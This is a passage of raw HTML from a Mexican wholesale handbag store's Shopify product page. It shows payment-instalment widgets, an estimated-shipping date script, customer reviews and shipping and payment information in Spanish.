              d="M32.9805 59.0466V44.5586C32.9805 43.454 33.8759 42.5586 34.9805 42.5586H69.3719C70.4765 42.5586 71.3719 43.454 71.3719 44.5586V77.4418C71.3719 78.5464 70.4765 79.4418 69.3719 79.4418H34.9805C33.8759 79.4418 32.9805 78.5464 32.9805 77.4418V62.9698"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              fill-rule="evenodd"
              clip-rule="evenodd"
              d="M36.166 54.4668L35.4953 56.3446L37.9206 57.3453L38.5913 55.4674L36.166 54.4668Z"
              fill="white" />
            <path
              fill-rule="evenodd"
              clip-rule="evenodd"
              d="M36.123 57.8457L35.9053 58.9468L37.5129 59.314L37.7307 58.213L36.123 57.8457Z"
              fill="white" />
            <path
              d="M38.2186 60.7144C38.2186 65.6573 42.099 69.5889 46.7939 69.5889C51.4888 69.5889 55.3691 65.6573 55.3691 60.7144C55.3691 55.7714 51.4888 51.8398 46.7939 51.8398C42.099 51.8398 38.2186 55.7714 38.2186 60.7144Z"
              fill="#FFE600"
              stroke="white"
              stroke-width="3"
              style="fill: var(--andes-main-brand-color)" />
            <ellipse
              cx="10.0753"
              cy="10.3745"
              rx="10.0753"
              ry="10.3745"
              transform="matrix(-1 0 0 1 56.8691 50.3398)"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M53.7836 53.2422C55.6858 55.1293 56.8691 57.7794 56.8691 60.714C56.8691 62.8189 56.1681 65.1831 55.2142 66.413C55.1951 66.4377 52.4033 62.6737 52.3307 58.9007C52.2581 55.1278 53.0401 54.0105 53.8094 53.3037"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              fill-rule="evenodd"
              clip-rule="evenodd"
              d="M40.6634 68.9497C38.2643 67.0533 36.7176 64.0702 36.7176 60.7152C36.7176 57.0321 38.6503 53.6925 41.3911 51.9562C41.4627 51.9109 42.7167 53.2137 43.0295 53.6925C44.2712 55.5932 45.1385 57.6058 45.0683 60.0914C44.9063 65.8227 40.6634 68.9497 40.6634 68.9497Z"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M56.6875 59.5062C53.43 58.6018 49.6354 58.4205 47.4427 58.5111C45.25 58.6018 39.8928 59.3749 36.7185 61.0839"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M47.0658 50.3398C48.5515 53.428 49.4258 57.2106 49.4258 61.2968C49.4258 64.8826 48.7525 68.2347 47.5835 71.0889"
              stroke="#333333"
              stroke-width="1.5" />
            <rect
              x="126.582"
              y="42.5586"
              width="38.3914"
              height="36.8832"
              rx="2"
              fill="white" />
            <path
              d="M164.973 54.0548V44.5586C164.973 43.454 164.078 42.5586 162.973 42.5586H128.582C127.477 42.5586 126.582 43.454 126.582 44.5586V77.4418C126.582 78.5464 127.477 79.4418 128.582 79.4418H162.973C164.078 79.4418 164.973 78.5464 164.973 77.4418V64.885M164.973 57.993V60.9877"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              fill-rule="evenodd"
              clip-rule="evenodd"
              d="M146.44 49.041H152.823C153.718 49.041 154.457 49.7343 154.505 50.6194L155.05 60.671L154.501 71.3315C154.455 72.2185 153.715 72.9144 152.819 72.9144H146.439C145.543 72.9144 144.804 72.2202 144.757 71.3345L144.21 61.088L144.759 50.6225C144.805 49.7361 145.544 49.041 146.44 49.041Z"
              fill="white" />
            <path
              fill-rule="evenodd"
              clip-rule="evenodd"
              d="M144.247 60.5057L144.21 61.2103L144.757 71.4528C144.804 72.3382 145.543 73.0321 146.438 73.0321H152.815C153.712 73.0321 154.451 72.3364 154.497 71.4498L155.046 60.7935L155.009 60.1133L154.497 70.0535C154.451 70.9401 153.712 71.6357 152.815 71.6357H146.438C145.543 71.6357 144.804 70.9419 144.757 70.0565L144.247 60.5057Z"
              fill="#EEEEEE"
              style="mix-blend-mode:multiply" />
            <path
              fill-rule="evenodd"
              clip-rule="evenodd"
              d="M146.44 49.041H152.823C153.718 49.041 154.457 49.7343 154.505 50.6194L155.05 60.671L154.501 71.3315C154.455 72.2185 153.715 72.9144 152.819 72.9144H146.439C145.543 72.9144 144.804 72.2202 144.757 71.3345L144.21 61.088L144.759 50.6225C144.805 49.7361 145.544 49.041 146.44 49.041Z"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M156.23 61.0206C156.23 64.6171 153.283 67.5569 149.617 67.5569C145.951 67.5569 143.004 64.6171 143.004 61.0206C143.004 57.4242 145.951 54.4844 149.617 54.4844C153.283 54.4844 156.23 57.4242 156.23 61.0206Z"
              fill="#FFE600"
              stroke="white"
              stroke-width="3"
              style="fill: var(--andes-main-brand-color)" />
            <path
              d="M149.531 57.543V60.879L152.689 64.0065"
              stroke="#333333"
              stroke-width="1.5" />
            <ellipse
              cx="149.617"
              cy="61.0206"
              rx="8.11313"
              ry="8.03627"
              stroke="#333333"
              stroke-width="1.5" />
            <rect
              x="59.0898"
              y="34.1309"
              width="79.7728"
              height="54.1129"
              rx="2"
              fill="white" />
            <rect
              x="59.0898"
              y="34.1309"
              width="79.7728"
              height="54.1129"
              rx="2"
              stroke="#333333"
              stroke-width="1.5" />
            <path d="M122.183 57.7067L120.558 55.3927L118.92 57.7067H117.399L119.7 54.4827L117.529 51.4277H119.063L120.558 53.5597L122.04 51.4277H123.574L121.403 54.4827L123.717 57.7067H122.183Z" fill="#333333" />
            <path d="M110.253 57.7073V56.5113C113.62 53.9633 114.933 52.8323 114.933 51.5843C114.933 50.6743 114.153 50.2583 113.36 50.2583C112.346 50.2583 111.566 50.6743 111.02 51.2983L110.136 50.2972C110.903 49.3743 112.125 48.9062 113.334 48.9062C115.011 48.9062 116.48 49.8553 116.48 51.5843C116.48 53.1833 115.011 54.6133 112.684 56.3683H116.532V57.7073H110.253Z" fill="#333333" />
            <path d="M107.16 57.7081V51.0131L105.743 52.4821L104.859 51.5591L107.355 49.0371H108.681V57.7081H107.16Z" fill="#333333" />
            <path
              d="M83.341 51.1225L91.2419 53.6624C91.5138 53.7526 91.6627 54.0425 91.5656 54.3132C91.4749 54.5838 91.1836 54.732 90.9117 54.6418M83.341 51.1225V49.8466C84.7999 49.8466 85.4702 48.5642 85.289 47.5074C85.1077 46.4571 84.1431 45.716 83.0749 45.8062C82.0067 45.8965 81.1845 46.7857 81.191 47.8554M83.341 51.1225L75.4131 53.6624"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M95.204 58.1002L93.3627 60.7164L92.5453 60.0507L90.0981 58.0577V61.2138V74.7731H76.5572V61.0269V57.6467L74.0507 59.9147L73.3002 60.5938L71.4488 57.6993L75.6908 55.0141L79.1037 53.9966C79.3184 54.5397 79.6166 55.0465 79.975 55.4856C80.7313 56.4123 81.8981 57.1978 83.3309 57.1978C84.7654 57.1978 85.9321 56.4089 86.6873 55.4825C87.0447 55.0441 87.3425 54.5382 87.5571 53.9964L90.9249 55.0003L95.204 58.1002Z"
              fill="white"
              stroke="white"
              stroke-width="3" />
            <path
              d="M97.2822 57.7534L91.5981 53.6358L86.4319 52.0957C86.4319 53.7969 85.0465 55.6978 83.3309 55.6978C81.6153 55.6978 80.2299 53.8033 80.2299 52.0957L75.0636 53.6358L69.373 57.2379L72.992 62.8956L75.0572 61.0269V76.2731H91.5981V61.2138L93.6633 62.8956L97.2822 57.7534Z"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M105.082 65.0234H125.771"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M105.082 72.8047H125.771"
              stroke="#333333"
              stroke-width="1.5" />
            <path
              d="M172.377 26.7637L169.689 26.7637"
              stroke="#333333"
              stroke-width="1.5"
              stroke-linejoin="round" />
            <path
              d="M167.355 26.7637L164.668 26.7637"
              stroke="#333333"
              stroke-width="1.5"
              stroke-linejoin="round" />
            <path
              d="M168.525 30.7148L168.525 27.9611"
              stroke="#333333"
              stroke-width="1.5"
              stroke-linejoin="round" />
            <path
              d="M168.525 25.5703L168.525 22.8166"
              stroke="#333333"
              stroke-width="1.5"
              stroke-linejoin="round" />
            <path
              d="M40.8984 102.771L38.7263 102.826"
              stroke="#333333"
              stroke-width="1.5"
              stroke-linejoin="round" />
            <path
              d="M36.8379 102.873L34.6657 102.928"
              stroke="#333333"
              stroke-width="1.5"
              stroke-linejoin="round" />
            <path
              d="M37.7832 105.963L37.7832 103.792"
              stroke="#333333"
              stroke-width="1.5"
              stroke-linejoin="round" />
            <path
              d="M37.7832 101.906L37.7832 99.7355"
              stroke="#333333"
              stroke-width="1.5"
              stroke-linejoin="round" />
          </svg>
          <div class="mp-credits-modal-titles">
            <div class="mp-credits-modal-title">
              <span>Compra ahora y paga a meses sin tarjeta de crédito</span>
            </div>
            <div>
              <div class="mp-credits-modal-how-to-use" style="position: relative">
                <div class="mp-credits-step-line"></div>
                <div class="mp-credits-step" aria-label="Paso uno">
                  <div class="mp-credits-modal-step-circle">
                    <div class="mp-step-mark">1</div>
                  </div>
                  <span class="mp-credits-modal-step-circle-text">
                    Agrega tu producto al carrito y <strong>elige pagar con Meses sin Tarjeta.</strong>
                  </span>
                </div>
                <div class="mp-credits-step" aria-label="Paso dos">
                  <div class="mp-credits-modal-step-circle">
                    <div class="mp-step-mark">2</div>
                  </div>
                  <span class="mp-credits-modal-step-circle-text">
                    En tu cuenta de Mercado Pago, <strong>elige la cantidad de meses</strong> y confirma.
                  </span>
                </div>
                <div class="mp-credits-step" aria-label="Paso tres">
                  <div class="mp-credits-modal-step-circle">
                    <div class="mp-step-mark">3</div>
                  </div>
                  <span class="mp-credits-modal-step-circle-text">
                    <strong>Paga mes a mes</strong> con saldo disponible, débito u otros medios.
                  </span>
                </div>
              </div>
            </div>
          </div>
          <div class="mp-credits-modal-FAQ">
            <p>
              Crédito sujeto a aprobación.
            </p>
            <p>
              ¿Tienes dudas? Consulta nuestra <a id="mp-modal-footer-link" href="https://www.mercadopago.com.mx/ayuda/19040" target="_blank">Ayuda.</a>
            </p>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<!-- END app snippet -->
<!-- BEGIN app snippet: tooltip_content --><div class="mp-content-tooltip mp-bg-transparent" data-background="transparent">
  <img
    class="mp-credits-logo"
    alt="Logo Mercado Pago"
    aria-label="Logo Mercado Pago"
    width="auto"
    height="auto"
  >
  <div class="mp-flex-column">
    <div class="mp-skeleton" style="display: block;"></div>
  </div>
</div>
<!-- END app snippet -->


</div>
<div id="shopify-block-AVWFnYmFSZENVcGczb__aplazo_banner_product_banner_xVUWh6" class="shopify-block shopify-app-block"><cart-banner>
  <aplazo-placement product-price=15900 theme=></aplazo-placement>
  <script async src='https://cdn.aplazo.mx/aplazo-widgets.min.js' type='text/javascript'></script> 
</cart-banner>



</div>

              

<div
  class="estimated-shipping"
  id="esimated-shippingtemplate--18794496557296__main2edbf491-d07c-4718-b71e-18ffe22ab7dc"
  data-text="<p>Ordena hoy y te <strong>llega entre</strong> <strong>[start_date]</strong> y <strong>[end_date]</strong>.</p>"
  data-min-days="3"
  data-max-days="5"
  data-date-format="dd_mm"
  data-day-labels="lunes, martes, miércoles, jueves, viernes, sábado, domingo"
  data-month-labels="enero, febrero, marzo, abril, mayo, junio, julio, agosto, septiembre, octubre, noviembre, diciembre"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
    <div class="estimated-shipping__icon estimated-shipping__icon--small">
      
        <svg
    class="icon icon-accordion color-foreground-accent-1"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
      
    </div>
  
  <div class="estimated-shipping__text">
    <p>Ordena hoy y te <strong>llega entre</strong> <strong>-</strong> y <strong>-</strong>.</p>
  </div>
</div>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    const estimatedShipping = document.querySelector('#esimated-shippingtemplate--18794496557296__main2edbf491-d07c-4718-b71e-18ffe22ab7dc');
    if (estimatedShipping) {

      const months = estimatedShipping.getAttribute('data-month-labels').split(',');
      const days = rearrangeDays(estimatedShipping.getAttribute('data-day-labels').split(','));

      const originalText = estimatedShipping.getAttribute('data-text');
      const shippingMinDays = parseInt(estimatedShipping.getAttribute('data-min-days'));
      const shippingMaxDays = parseInt(estimatedShipping.getAttribute('data-max-days'));
      const dateFormat = estimatedShipping.getAttribute('data-date-format');
      const textContainer = estimatedShipping.querySelector('.estimated-shipping__text');

      const currentDate = new Date();

      const startDate = addDays(currentDate, shippingMinDays);
      var startDateDaySuffix = 'th';
      const startDay = startDate.getDate();
      if (startDay === 1 || startDay === 21 || startDay === 31) startDateDaySuffix = 'st';
      else if (startDay === 2 || startDay === 22) startDateDaySuffix = 'nd';
      else if (startDay === 3 || startDay === 23) startDateDaySuffix = 'rd';

      const endDate = addDays(currentDate, shippingMaxDays);
      var endDateDaySuffix = 'th';
      const endDay = endDate.getDate();
      if (endDay === 1 || endDay === 21 || endDay === 31) endDateDaySuffix = 'st';
      else if (endDay === 2 || endDay === 22) endDateDaySuffix = 'nd';
      else if (endDay === 3 || endDay === 23) endDateDaySuffix = 'rd';

      let startDateString, endDateString;
      if (dateFormat === 'day_dd_mm') {
        console.log('day_dd_mm')
        startDateString = days[startDate.getDay()] + ', ' + startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = days[endDate.getDay()] + ', ' + endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'mm_dd') {
        console.log('mm_dd')
        startDateString = months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      } else if (dateFormat === 'dd_mm') {
        console.log('dd_mm')
        startDateString = startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'day_dd_mm_numeric') {
        console.log('day_dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = days[startDate.getDay()] + ', ' + startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = days[endDate.getDay()] + ', ' + endDateDay + '. ' + endDateMonth + '.';
      } else if (dateFormat === 'dd_mm_numeric') {
        console.log('dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = endDateDay + '. ' + endDateMonth + '.';
      } else {
        // day_mm_dd
        startDateString = days[startDate.getDay()] + ', ' + months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = days[endDate.getDay()] + ', ' + months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      }
      
      const textWithStartDate = originalText.replace('[start_date]', startDateString);
      const finalText = textWithStartDate.replace('[end_date]', endDateString)
      textContainer.innerHTML = finalText;
    }

    function addDays(date, days) {
      var result = new Date(date);
      result.setDate(result.getDate() + days);
      return result;
    }

    function rearrangeDays(arr) {
      arr.unshift(arr[6]);
      arr.length = 7;
      return arr;
    }
  })
</script>

            <link href="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/component-reviews.css?v=7193376797406658841729022440" rel="stylesheet" type="text/css" media="all" />
<link href="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/section-image-banner.css?v=67097708546801960341729022441" rel="stylesheet" type="text/css" media="all" />
<link href="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/component-slider.css?v=108157308134495589801729022441" rel="stylesheet" type="text/css" media="all" />
<link href="//elbabolsasmayoreo.com/cdn/shop/t/8/assets/component-slideshow.css?v=153704904022007397591729022441" rel="stylesheet" type="text/css" media="all" />

<div class="review-items-container" style="--star-color:#ffcc00;--margin-top: 1.2rem;--margin-bottom: 0.0rem;"><slideshow-component
    class="slider-mobile-gutter"
    role="region"
    aria-roledescription="Carrusel"
    aria-label="Customer reviews"
  >
    <div
      class="slideshow banner grid grid--1-col slider slider--everywhere"
      id="Slider-template--18794496557296__main"
      aria-live="polite"
      aria-atomic="true"
      data-autoplay="false"
      data-speed="5"
    ><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--18794496557296__main-1"
          
          role="group"
          aria-roledescription="Diapositiva"
          aria-label="1 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--middle"><div class="review-item__image">
                <img
                  src="//elbabolsasmayoreo.com/cdn/shop/files/WhatsApp_Image_2024-10-17_at_8.52.11_AM.jpg?v=1729176774"
                  alt="Amairani Santiago"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>Las bolsas de muy buena calidad , todas lindas idéntico al color de las fotos y lo mejor son los cierres; todo bien</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Amairani Santiago
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--18794496557296__main-2"
          
          role="group"
          aria-roledescription="Diapositiva"
          aria-label="2 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--middle"><div class="review-item__image">
                <img
                  src="//elbabolsasmayoreo.com/cdn/shop/files/WhatsApp_Image_2024-10-28_at_1.23.22_PM.jpg?v=1730143437"
                  alt="Ernesto RF"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>Super recomendado. llevo 3 pedidos y los tres han llegado en menos de una semana , todos los productos con exelente calidad y fácil ventas y buenas ganancias</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Ernesto RF
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--18794496557296__main-1"
          
          role="group"
          aria-roledescription="Diapositiva"
          aria-label="3 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--middle"><div class="review-item__image">
                <img
                  src="//elbabolsasmayoreo.com/cdn/shop/files/WhatsApp_Image_2024-10-28_at_1.06.43_PM.jpg?v=1730142571"
                  alt="Damian Andonaegui"
                  width="auto"
                  height="auto"
                  loading="lazy"
                >
              </div><div class="review-item__right">
              <div class="review-item__text">
                <p>Las bolsas son de EXCELENTE CALIDAD, cumple con todas las características de su descripción y son muy similares a las fotografías</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Damian Andonaegui
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div></div><div class="slideshow__controls slider-buttons no-js-hidden slideshow__controls--border-radius-mobile">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Diapositiva anterior"
          aria-controls="Slider-template--18794496557296__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="slider-counter slider-counter--dots">
          <div class="slideshow__control-wrapper"><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 3"
                aria-controls="Slider-template--18794496557296__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 2 de 3"
                aria-controls="Slider-template--18794496557296__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 3 de 3"
                aria-controls="Slider-template--18794496557296__main"
              >
                <span class="dot"></span>
              </button></div>
        </div>
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Diapositiva siguiente"
          aria-controls="Slider-template--18794496557296__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div><noscript><div class="slider-buttons">
          <div class="slider-counter"><a
                href="#Slide-template--18794496557296__main-1"
                class="slider-counter__link link"
                aria-label="Cargar diapositiva 1 de 3"
              >
                1
              </a><a
                href="#Slide-template--18794496557296__main-2"
                class="slider-counter__link link"
                aria-label="Cargar diapositiva 2 de 3"
              >
                2
              </a><a
                href="#Slide-template--18794496557296__main-3"
                class="slider-counter__link link"
                aria-label="Cargar diapositiva 3 de 3"
              >
                3
              </a></div>
        </div></noscript>
  </slideshow-component>
</div><div class="product__accordion accordion quick-add-hidden" style="--margin-top: 1.2rem;--margin-bottom: 0.0rem;" >
                <details id="Details-collapsible_tab_GqdxTB-template--18794496557296__main">
                  <summary>
                    <div class="summary__title">
                      <svg
    class="icon icon-accordion color-foreground-accent-1"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M1.16154 11.8423L8.09186 18.829C8.28991 19.0287 8.61108 19.0284 8.80882 18.8285L18.839 8.68572C18.9337 8.58998 18.9868 8.46032 18.9868 8.32514V1.53212C18.9868 1.25006 18.76 1.02141 18.4802 1.02141L11.387 1.02147C11.2527 1.02147 11.1238 1.07529 11.0288 1.17108L1.16151 11.1201C0.963704 11.3195 0.963715 11.6428 1.16154 11.8423ZM20 1.53212C20 0.685947 19.3196 -6.58649e-06 18.4802 0L11.387 5.82026e-05C10.9839 6.15389e-05 10.5973 0.161509 10.3123 0.448879L0.445049 10.3979C-0.148378 10.9962 -0.148346 11.9662 0.445123 12.5645L7.37544 19.5513C7.96958 20.1502 8.9331 20.1495 9.52633 19.5496L19.5565 9.40686C19.8405 9.11967 20 8.73068 20 8.32514V1.53212Z" fill-rule="evenodd"/>
      <path d="M15.9028 8.22958C14.7801 9.36148 12.9597 9.36148 11.837 8.22958C10.7142 7.09769 10.7142 5.26253 11.837 4.13064C12.9597 2.99875 14.7801 2.99875 15.9028 4.13064C17.0256 5.26253 17.0256 7.09769 15.9028 8.22958ZM12.5534 7.50734C13.2805 8.24034 14.4593 8.24034 15.1864 7.50734C15.9135 6.77433 15.9135 5.58589 15.1864 4.85289C14.4593 4.11988 13.2805 4.11988 12.5534 4.85289C11.8263 5.58589 11.8263 6.77433 12.5534 7.50734Z"/></svg>
                      <h2 class="h4 accordion__title">
                        Precios de fabrica: estrena o emprende tu negocio.
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_GqdxTB-template--18794496557296__main">
                    <p><strong>1-Precios de mayoreo:</strong></p><p>"Precios de fabrica, estrena o emprende tu negocio."</p><p><strong>2-Compras seguras:</strong></p><p>Protegemos tus datos con la más alta seguridad."</p><p><strong>3-Envíos Rápidos</strong>:</p><p>"Recibe tus bolsas rápidamente, en cualquier parte de México."</p><p><strong>4-Atención Personalizada</strong>:</p><p>servicio y atención personalizada.</p><p><strong>5-Promociones Exclusivas</strong>:</p><p>Recibe ofertas y descuentos directamente en tu correo, suscribete</p>
                    
                  </div>
                </details>
              </div><div class="product__accordion accordion quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
                <details id="Details-collapsible_tab_FwQJby-template--18794496557296__main">
                  <summary>
                    <div class="summary__title">
                      <svg
    class="icon icon-accordion color-foreground-accent-1"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
                      <h2 class="h4 accordion__title">
                        Envíos y Pago
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_FwQJby-template--18794496557296__main">
                    <p>En Elba Bolsas Mayoreo te ofrecemos una amplia gama de modalidades de pago para que elijas la que mejor se adapte a tus necesidades. Aceptamos tarjetas de crédito, debito y transferecias.</p><p>Puedes realizar tu compra con nuestras opciones de crédito: 🔥<br/>- Mercado Pago: Paga hasta en 12 meses sin tarjeta.<br/>- Aplazo: Paga el 20% hoy y el resto en 4 quincenas.<br/>- ⁠Kuesky Pay : paga de 4 a 8 quincenas.</p><p>Envíos rápidos y seguros a toda la republica mexicana</p>
                    
                  </div>
                </details>
              </div><div class="product__accordion accordion quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
                <details id="Details-collapsible_tab_db9kLC-template--18794496557296__main">
                  <summary>
                    <div class="summary__title">
                      <svg
    class="icon icon-accordion color-foreground-accent-1"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
